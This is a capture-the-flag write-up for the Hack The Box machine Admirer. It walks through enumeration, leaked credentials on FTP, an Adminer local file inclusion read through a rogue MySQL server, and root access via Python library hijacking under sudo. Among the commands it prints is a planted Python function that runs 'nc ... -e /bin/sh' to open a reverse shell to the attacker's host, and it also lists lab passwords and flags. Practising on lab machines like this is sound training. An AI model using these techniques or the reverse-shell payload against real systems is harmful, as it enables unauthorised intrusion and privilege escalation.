Notoriety wasn’t as good as fame, but was heaps better than obscurity.
Neil Gaiman
About Admirer
In this post, I’m writing a write-up for the machine Admirer from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
Admirer is a ‘Medium’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 15 and submitting the root flag you points will be raised by 30.
Foothold
After the port scan, I discovered three open ports. I started my enumeration with the website hosted on this box. I know, from the port scan, there is already the directory /admin-dir found along with the robots.txt. The robots.txt contains useful information and with the use of DirBuster, I was able to discover two txt-files with credentials. With these credentials I’m able to log in through the FTP-service en I have established my foothold.
User
With the founded information on the FTP-service, I know that the website contains also the directory /utility-scrips, with some PHP-files in it. In this step, I connected the name of this box to the Adminer software. I found the adminer.php login page by manually fuzzing. This box is running Adminer 4.6.2 with a known local file inclusion vulnerability. With the use of this vulnerability, I was able to find the credentials of the user account Waldo. Waldo has access to SSH and I was able to get the user flag.
Root
As I already found the directory /utility-scripts in the previous step. This directory holds a file admin_tasks.php which can lookup for system information like currently logged on users. With the use of sudo -l command, I found that this file is located in the /opt/scripts directory. Waldo can execute this script with root privileges. This script is using a backup.py script. This script is using the shutil from the make_archive library. With hijacking this library I was able to execute malicious code within the Python script with a reverse shell to my machine.
Machine Info
| Machine Name: | Admirer |
| Difficulty: | Medium |
| Points: | 30 |
| Release Date: | 02 May 2020 |
| IP: | 10.10.10.187 |
| Creator: | polarbearer & GibParadox |
Recon
Port scan with Nmap
As always I start the pen testing journey for Hack The Box machines, with a port scan with Nmap.
1
~$ nmap -sC -sV -oA ./nmap/admirer.txt 10.10.10.187
The results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-05 15:32 EDT
Nmap scan report for 10.10.10.187
Host is up (0.065s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)
| ssh-hostkey:
| 2048 4a:71:e9:21:63:69:9d:cb:dd:84:02:1a:23:97:e1:b9 (RSA)
| 256 c5:95:b6:21:4d:46:a4:25:55:7a:87:3e:19:a8:e7:02 (ECDSA)
|_ 256 d0:2d:dd:d0:5c:42:f8:7b:31:5a:be:57:c4:a9:a7:56 (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/admin-dir
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Admirer
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.18 seconds
The port scan reveals 3 open ports.
21/tcp(FTP)22/tcp(SSH)80/tcp(HTTP)
As the results of the port scan shows, the directory /admin-dir has been found, we probably do not have access to this directory because the content is not visible. Furthermore, the robots.txt contains a disallowed entry.
Enumeration
Enumeration Web Server
The HTTP service is already showing some information, let’s start with this service. The robots.txt contains some information, maybe it is useful for me. I checked the contents of robots.txt with this curl request.
1
2
3
4
5
~$ curl http://10.10.10.187/robots.txt
User-agent: *
# This folder contains personal contacts and creds, so no one -not even robots- should see it - waldo
Disallow: /admin-dir
So, it seems that this directory contains some personal contacts and credentials. That’s interesting. I checked the revealed directory and the You don't have permission to access this resource error is showing up. I visited the webpage http://10.10.10.187 and I landed on a web page where the first impression is reminiscent of the previous box Magic.

I checked the images and all the hyperlinks this box has but found nothing. Let’s check the directories. On the previous boxes, I used wfuzz for web application brute-forcing, for this box I’m gonna use DirBuster, developed by OWASP.
This part of this box has actually taken me more time than I expected. I used multiple wordlists, with no results. I have done the search from the path http://10.10.10.187/ after I’ve changed the directory to http://10.10.10.187/admin-dir I got some results.

DirBuster finally found two interesting files.
I copied the contents of the contacts.txt and credentials.txt to my machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
##########
# admins #
##########
# Penny
Email: [email protected]
##############
# developers #
##############
# Rajesh
Email: [email protected]
# Amy
Email: [email protected]
# Leonard
Email: [email protected]
#############
# designers #
#############
# Howard
Email: [email protected]
# Bernadette
Email: [email protected]
1
2
3
4
5
6
7
8
9
10
11
[Internal mail account]
[email protected]
fgJr6q#S\W:$P
[FTP account]
ftpuser
%n?4Wz}R$tTF7
[Wordpress account]
admin
w0rdpr3ss01!
OK, I have found some credentials, but I need more. I also need to find a login portal. But, first I’m jumping to the FTP service.
Intrusion
FTP
I’ve now got a username and password combination for FTP. Let’s switch to the FTP-service and check which files we have access to.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
~$ ftp 10.10.10.187
Connected to 10.10.10.187.
220 (vsFTPd 3.0.3)
Name (10.10.10.187:kali): ftpuser
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 3405 Dec 02 21:24 dump.sql
-rw-r--r-- 1 0 0 5270987 Dec 03 21:20 html.tar.gz
226 Directory send OK.
Two files listed… I downloaded the files to my machine.
1
2
3
4
5
6
7
8
9
10
11
12
ftp> mget dump.sql
mget dump.sql? yes
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for dump.sql (3405 bytes).
226 Transfer complete.
3405 bytes received in 0.00 secs (3.2375 MB/s)
ftp> mget html.tar.gz
mget html.tar.gz? yes
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for html.tar.gz (5270987 bytes).
226 Transfer complete.
5270987 bytes received in 3.51 secs (1.4322 MB/s)
I checked the FTP for more files with this user account, but got no access to other directories. Let’s check the files I found.
dump.sql
It contains a dump from the MySQL database. The header reveals the installed version of MySQL.
html.tar.gz
It seems that this file holds a backup of the website which is running on this box. This can be very helpful for the next step. I found some extra credentials of the user Waldo, I’ve checked these credentials on the SSH service and on the FTP service, but there are not working. I discovered in this file that there one more directory listed on the web server like http://10.10.10.187/utility-scripts/ with some PHP files in this directory.
1
2
ftp/utility-scripts$ ls
admin_tasks.php db_admin.php info.php phptest.php

In this directory, the page http://10.10.10.187/utility-scripts/admin_tasks.php is very interesting. From this tool, you can see which accounts are logged on the server with which service. I do not know directly what I can do with this file, because I can only request information and can not send information to the server.
What’s in the name

It is now time to put the pieces together. I got some credentials and a SQL dump and a file that contains some files with credentials. I have done a Google search on MySQL in combination with the name of this box and I found information that this server probably hosting the database management software Adminer. This software can be used to administer the database remotely. I need to find the file adminer.php. After some fuzzing I found that this file is located in http://10.10.10.187/utility-scripts/adminer.php.
Exploitation
Adminer local file inclusion
As I know the installed version of Adminer, I can check for a known vulnerability. After some searching on Googe, I’ve found a File Inclusion vulnerability on this website: https://www.foregenix.com/blog/serious-vulnerability-discovered-in-adminer-tool.
To exploit this vulnerability I have to install MySQL on my attacker machine and configure it properly so that Adminer can establish a connection to my MySQL server. When the connection is established I can send the contents of local files to the created database hosted on this MySQL server.
I have already MySQL installed. I have only to start the instance.
1
~$ /etc/unit.d/mysql start
After MySQL is started, let’s connect to this database and create an database with the name admirer_db and create an table in this database with the name grp. Why this table name? Just because it can.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
~$ mysql -u root -p ""
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 39
Server version: 10.3.22-MariaDB-1 Debian buildd-unstable
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> CREATE DATABASE admirer_db;
CREATE DATABASE admirer_db;
Query OK, 1 row affected (0.000 sec)
CREATE TABLE grp (file VARCHAR(16000));
Query OK, 1 row affected (0.000 sec)
The last thing I’ve to configure is that this MySQL database allows connection from outside the network. I edited the configuration of MariaDB and set the bind-address property from 127.0.0.1 to 0.0.0.0.
1
2
3
4
5
6
~$ nano /etc/mysql/mariadb.conf.d/50-server.cnf
...
# Instead of skip-networking the default is now to listen only on
# localhost which is more compatible and is not less secure.
bind-address = 0.0.0.0
...
Restarted the MySQL service.
1
systemctl restart mysql.service

I can now try to login through the web portal and see if the connection get’s established. I receive the error message MySQL server has gone away. I did not expect this behavior.
![Adminer MySQL server has gone away]hackthebox/machines/admirer/Hack-The-Box-Adminer-Write-Up-Adminer-MySQL-has-gone-away.png
I’ve searched on Google what’s this message is about. It seems that the connection is establishing, but for some reason, the MySQL server is actively dropping the connection. I saw on the forums that many players of Hack The Box receiving this error, that’s the reason why I put this troubleshooting step in my write-up. Let’s troubleshoot this error with Wireshark. I reproduced my steps and the reason why my connection got’s dropped is visible.
The host is not allowed to create a connection to my box. Problem solved by creating the user root with the IP-address associated with the box. Second, I grant the user root all privileges to all databases on my MySQL server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
MariaDB []> CREATE USER 'root'@'10.10.10.187' IDENTIFIED BY '';
Query OK, 0 rows affected (0.000 sec)
MariaDB []> GRANT ALL PRIVILEGES ON *.* TO 'root'@'10.10.10.187';
Query OK, 0 rows affected (0.000 sec)
MariaDB []> FLUSH PRIVILEGES;
Query OK, 0 rows affected (0.000 sec)
I'm now able to login to the portal. Through Execute Command I've executed this command to send the data to the 'grp' table in my MySQL database 'adminer_db'.
load data local infile '/var/www/html/index.php'
into table adminer_db.grp
fields terminated by "\n"

And the contents of the file index.php is now visible along with credentials from the user Waldo.
Credentials from the index.php.
1
2
waldo
&<h5b~yK3F#{PaPB&dA}{H>
With SSH I’m able to access this box and get the user flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
~$ ssh [email protected]
[email protected]'s password:
Linux admirer 4.9.0-12-amd64 x86_64 GNU/Linux
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have mail.
Last login: Tue May 12 08:50:29 2020 from 10.10.14.13
waldo@admirer:~$ ls
user.txt
waldo@admirer:~$ cat user.txt
c0ec937b9b27c28fdc9715b988d2fb43
waldo@admirer:~$ ls
user.txt
Now, going for root.
Privilege Escalation
Python hijacking
As Let’s first check the privileges of the user waldo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
waldo@admirer:/$ sudo -l
Matching Defaults entries for waldo on admirer:
env_reset, env_file=/etc/sudoenv, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, listpw=always
User waldo may run the following commands on admirer:
(ALL) SETENV: /opt/scripts/admin_tasks.sh
So, waldo has the privileges to run **/opt/scripts/admin_tasks.sh** as root. Let's check that bash file. This part of the script attracts my attention. It is calling a backup.py file.
waldo@admirer:/$ cat /opt/scripts/admin_tasks.sh
...
backup_web()
{
if [ "$EUID" -eq 0 ]
then
echo "Running backup script in the background, it might take a while..."
/opt/scripts/backup.py &
else
echo "Insufficient privileges to perform the selected operation."
fi
}
...
I checked the file backup.py.
1
waldo@admirer:/opt/scripts$ cat backup.py
1
2
3
4
5
6
7
8
9
10
11
12
#!/usr/bin/python3
from shutil import make_archive
src = '/var/www/html/'
# old ftp directory, not used anymore
#dst = '/srv/ftp/html'
dst = '/var/backups/html'
make_archive(dst, 'gztar', src)
I got the admin_tasks.sh which got’s executed with root privileges. When the administrator is calling for option 6 the file backup.py got’s executed, also with elevated privileges. The user Waldo not allowed to change both of the files. I have searched on Google on how it is possible to gain privilege escalation with Python in this situation.
I found this article: https:/rastating.github.io/privilege-escalation-via-python-library-hijacking. In this article the Python library requests is being used in the example. In this case there is a different library, but generally speaking, what the example does with requests library, it’s also possible on an different library.
As the user account waldo does not have access to edit any file or place any file in the Python library location, I need to change this path variable to a different path. In this path, I need to create my own Python library.
1
2
3
4
import os
def make_archive(dst, gztar, src):
os.system('nc 10.10.14.48 4444 -e "/bin/sh"')
Now I need to execute the script, and called the backup option, which is calling the python script backup.py. I pressed option 6.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
waldo@admirer:/tmp$ sudo PYTHONPATH=/tmp/ /opt/scripts/admin_tasks.sh
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
waldo@admirer:/tmp$
And I got an reverse shell as root! take the flag and this box is owned!
1
2
3
4
5
6
7
8
9
10
11
12
kali@kali:/home/htb/boxes/machines/admirer$ nc -lvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.187.
Ncat: Connection from 10.10.10.187:43912.
whoami
root
ls
vmware-root
cat /root/root.txt
85966b3aa94786760dd8b51921080db5
Did you like this write-up? Please consider spending a respect point: https://www.hackthebox.eu/home/users/profile/224856{“target=”_blank”}.